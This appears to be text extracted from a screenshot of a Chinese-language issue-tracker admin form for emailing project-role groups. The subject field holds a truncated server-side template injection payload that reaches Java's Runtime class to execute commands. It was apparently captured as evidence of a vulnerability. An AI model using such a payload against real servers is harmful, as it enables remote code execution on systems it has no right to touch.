 个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 test@test.com
To 项目角色 组
项目: 项目角色:
test Administrators
Developers
回复至 test@gmail.com
也可以选择指定 “答复” 地址。
主题 $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',nul
内容 sdad
电子邮件的正文中。您可以包括 HTML 格式。
短信类型 HTML
电邮的内容格式类型。
暗送
如果您想隐藏用户的电邮地址可以勾选此项。
发送 取消